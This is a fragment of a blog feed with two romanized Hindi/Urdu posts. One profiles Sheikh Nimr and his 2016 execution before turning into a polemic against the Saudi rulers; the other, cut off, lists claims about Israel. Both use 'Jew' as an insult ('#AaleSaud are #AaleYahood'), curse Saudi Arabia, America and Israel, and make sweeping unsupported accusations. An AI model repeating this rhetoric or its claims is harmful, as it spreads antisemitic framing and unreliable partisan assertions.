imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3gJH9XNKl4Tlsmto0Z8zEN4-UZQDtaOvJoJlqnJNDhixNRIaMxsoLeKLnF-U1S3AZuyrM57PMw_N8A6Lf-Ghrhj3rwoUN3fYupdZsZvLYjEHYfCyMW4L7gobie447904oTCAYVIj2Z0O\/s320\/Nimr.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003ESaudi Arab ke mashhur aalime deen aur activist\nSheikh Baqir An Nimr jine Saudi Arab ne 2 January 2016 ko begunah fasi ki saza\nde kar Shaheed kar diya; we Saudi Arab ki ek jaani maani hasti the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003ESheikh Baqir An Nimr 1968 me Saudi Arab ke East me\nmaujood Al-Katif area ke Al-Awamiya shahr me paida hue the. Bade hone par\nshuruwati padhai unhone Al-Awamiya shahr me hasil ki aur 1989 me Iran me\ninqelaab ke baare me zyada jaankari paane ke liye Iran ka safar kiya aur Tehraan\nk eek madresse me deeni taleem hasil karne lage.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003ESheikh Nimr ne das saal tak Tehran ke deeni madresse\nme taleem hasil karne ke baad Syria ka safar kiya aur waha aage ki padhai jaari\nrakhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EUnhone Tehran aur Syria me deeni taleem hasil karne\nke dauraan bade baade olemao se ilm hasil kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EUnhone Saudi Arab wapsi ke baad Hazrat Qayam\nMadresse ki buniyaad daali aur saal 2011 me Islamic Center shuru kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003ESheikh Baqir An Nimr ko pehli baar saal 2006 me\nSaudi Police ne hirasat me le liya. Unhe Bahrain me Quraan Festival me bhag\nlene ke baad wapsi ke waqt Saudi Arab me hirasat me le liya gaya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EUn par ilzaam tha ki is festival me unhone, Jannatul\nBaqi ki tamer aur Saudi Arab me Shia community ko recognition diye jaane ki\nmaang kit hi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EAugust 2008 me Sheikh Baqir An Nimr ko dobara\ngiraftaar kiya gaya. Is baar un par ilzaam tha ki unhone Saudi Arab ke Shia\ncommunity to Sarkaar ke khilaaf bhadkaane ki koshish ki hai lekin Shia\nmusalmano me badhti narazgi ke wajah se unhe 24 ghanto ke baad riha kar diya\ngaya. Lekin March 2009 me unhe phir giraftaar kar liya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EAsl me Sheikh Baqir An Nimr hamesha apni taqriro me\nSaudi Sarkar ki khas kar eastern areas me government ke sautele bartaw ke wajah\nse shikayat karte the. We hamesha kaha karte the ki sachchi baat kehne me unhe\ndar nahi lagta bhale hi unhe jail me dala jaae ya maut ki saza di jaae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EWho kehte the ki Saudi Media, mufti aur olema Sarkar\nke hatho bike hue hai aur yeh sab mil kar, Saudi Arab me Shia Sunni matbhed paida\nkar ke rajashahi ko jaari rakhne ki koshish kar rahe hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EBaar Baar giraftaar kiye jaane aur taklife diye\njaane ke bawajood Sheikh Nimr ne hamesha Saudi Sarkar ke zulm ko bura kaha aur\nkehte the ki aakhri saas tak we Saudi Arab ke logo ke haq ke liye ladte rahege.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EAfsoos ke aaj Sheikh Baqir An Nimr ki Shahadat ki\nkhabar bade hi hairatangez tariqe se momenin ko mili. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EAaj humara paigham hai Yahudi Saudi Hukmarano ko..\ntum log kuch logo ko Shaheed to kar sakte ho lekin humari fikr ko khatm nahi\nkar sakte. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EYazid (la) ne bhi Imam Hussain (a) ko Shaheed kiya\ntha… Lekin Imam Hussain (a) aaj bhi zinda hai aur Yazid (la) ka naamo nishan\nnahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003EHum Imam Hussain (a) ke chahne wale shahadat ko\nbahot pasand karte hai aur maut se darte hai. Lekin tum logo ne ye sabit kar\ndiya ki tum aaj Yazidiyat ki raah par ghamzan ho.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EHum hamesha\nhaq aur insaaf ka saath dete rahege aur apne khoon ki aakhri boond tak ladte\nrahege.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EHumari raah “Hai\nHaath Minnaz Zillah” ki raah hai… Hum kabhi zillat ke raaste par aur zulm ke\nsaamne tasleem nahi hone waale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EMaut se hume\nnahi daraya ja sakta… Maut to Momin ko raahe Hussain (a) se mila deti hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESaudi\nHukumat ne ye kaam us waqt kiya hai jab Iraq me Ramadi ISIS ke chungal se aazad\nhua aur ek bade aatanki leader Aroush ki maut hui\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESaudi ne\nphir ek baar sabit kar diya ke uska ISIS aatankwadiyo ke saath kitna gehra\nrishta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESheikh Nimr\nki shahadat bata rahi hai ki Syria aur Iraq me ISIS ke nuksaan se Saudi Arab ko\nkitni thes pahuchi hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESaudi ne\nkabhi Israel aur America ke khilaaf ek lafz tak nahi bola hai lekin bekas aur\nlachar Musalmano par apni dhos jamate rehta hai. Gaza par Israel ke zalimana\nhamle ke dauraan Saudi Arab ke mu se ek lafz tak nahi nikla tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EYemen aur\nBahrain me Saudi hamlo ne hazaro begunah Musalmano ki jaane li hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESaudi aaj\nMusalmano ka khula hua dushman hai; jis tarah se Yemen me Shia Ansarullah aur\nShafai Sunniyo ki jaan le raha hai aur lakho logo ko beghar kar raha hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EYe wohi\nSaudi Arab hai jisne apne aap ko isi saal ke Hajj ke baad mubarakbaad pesh ki thi…\njabke Hajj me bhagdhad machne ki wajah se hazaro Hajiyo ki jaane chali gait hi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EDuniya me\nlagbhag har ek aatankwaadi ko isi Saudi se paise milte hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAatankwadiyo\nki salafi soch ko khadan bhi Saudi Arab se hi panapti hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EJaha ek\ntaraf yeh Saudi khul kar Yemen aur Bahrain me Musalmano par hamle kar raha\nhai.. wahi dusri taraf Syria aur Iraq me aatankwadiyo ki madad kar raha hai.\nLekin isne kabhi Israel aur America ko bura nahi kaha\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003ESaudi\nbaadshah hamesha se American government ke wafadaar rahe hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EIs jurm me\nSaudi akela nahi hai… Is jurm me America aur Israel ke bhi haath range hue hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAllah ki\nlanat ho Aale Saud par aur unke maai baap America aur Israel par\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EHum aaj\nawaaz dete hai tamam Musalmano par ke wok hade ho is American pittu regime ke\nsaamne.. Musalmano ko is najasat se nijaat leni hi hogi… Wo najasat jo\nMusalmano ko ek dusre se todne aur firqo me baatne ke piche lagi hui hai aur\napne maai baap, America aur Israel ke hukm par kaam kar rahi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EAaj sabhi\nmomenin ka fariza hai ki wo Saudi hukumat ke khilaaf khade ho aur unhe aur unke\nmaai baap ko khilaaf ehtijaaj darj kare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.87); float: none; text-align: start; white-space: pre-wrap; widows: 1; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.87); float: none; text-align: start; white-space: pre-wrap; widows: 1; word-spacing: 0px;\"\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E#AaleSaud are #AaleYahood\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.87); float: none; text-align: start; white-space: pre-wrap; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/862708358839330955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/sheikh-baqir-nimr-ki-shahadat-aur-aaj.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/862708358839330955"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/862708358839330955"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/sheikh-baqir-nimr-ki-shahadat-aur-aaj.html","title":"Sheikh Baqir An Nimr ki shahadat aur Aaj ke Musalmaan"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3gJH9XNKl4Tlsmto0Z8zEN4-UZQDtaOvJoJlqnJNDhixNRIaMxsoLeKLnF-U1S3AZuyrM57PMw_N8A6Lf-Ghrhj3rwoUN3fYupdZsZvLYjEHYfCyMW4L7gobie447904oTCAYVIj2Z0O\/s72-c\/Nimr.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6266741204572372720"},"published":{"$t":"2016-01-02T16:07:00.001+05:30"},"updated":{"$t":"2016-01-02T16:07:24.431+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Egypt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filistin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Middle East"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"}],"title":{"type":"text","$t":"Israel ki Haqiqat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ke baare me kuch facts\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EKya aap jaante hai?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1948 ke pehle duniya me Israel naam ka koi desh maujood nahi tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJis jagah aaj Israel banaya gaya hai wo Arab Filistiniyo ki zameen hai \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj Israel me 95% population un logo ki hai jo dusre desho se hijrat kar ke aae hai, khas kar Europe se\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EFilistini zameen par Israel banana ke plan ko Angrezo (British) ne 1917 me Israel banne ke bahot pehle Balfour Declaration ke tahat manzuri di thi\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael saari insaniyat ka dushman hai jisme Shia, Sunni, Christians, Hindus.. sabhi aate hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ke sirf wohi log dost hai jo uski najayaz khwahishat ke saamne jhukne ke liye aur use bada manne ke liye raazi ho jaate hai \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/acdemocracy.org\/wp-content\/uploads\/2015\/11\/map_middle_east-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/acdemocracy.org\/wp-content\/uploads\/2015\/11\/map_middle_east-1.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKya Israel sirf Sunni Musalmano ka dushman hai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EGalat-Fahmi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKuch logo ka kehna hai ki Filistin me sirf Sunni Muslims rehte hai jin par Israel zulm kar raha hai; isliye ye Israel aur Sunni Musalmano ke bich ka masla hai aur isme dusro ko dakhal dene ki zarurat nahi hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EHaqiqat\u003C\/b\u003E: Israel duniya me rehne wale tamam insano ka ek jaisa dushman hai. Israel ki Shia Musalmano ke sath dushmani ki kuch misale darj ki ja rahi hai:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIslami Inqelab aane ke pehle Iran ke Shia Shah ka Israel se bahot qaribi rishta tha. Iran aur Israel ka karobar billions of dollars me chalta tha. Islami Inqelaab ke dauran Israel ne America ke sath mil kar inqelaab ko nuksaan pahuchane ki bahot koshish ki. Imam Khomeini ne America aur Israel ke bure chalan ko pehchan liya aur phir us din se Israel ke liye Iran bahot bada khatra ban gaya\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1967 ke Arab Israel war me Israel ne South Lebanon ke Shia ilaaqe par kabza kar liya aur apne kabze ko san 2000 tak baqi rakha. San 2000 me Shia Hezbollah ki fauj ne Israel ko khaded bahar kiya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2006 ke Israel Hezbollah war me Israel ne South Lebanon ke Shia ilaaqe par shadeed bambari karte hue 1500 se zyada logo ko Shaheed kar diya jinme aurte aur bachche badi tadaad me shamil the\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ENigeria me hue Shia qatleaam me jisme Sheikh Zakzaky aur unke chahne walo par goliyo ki bauchaar ki gai; isme bhi Israel ka haath maujood hai. Sheikh Zakzaky Nigeria ke logo ko is baat se aagah kar rahe the ki kis tarah se Israel Nigeria ke resources ki Diplomatic aur commercial tariqe se chori kar raha hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: 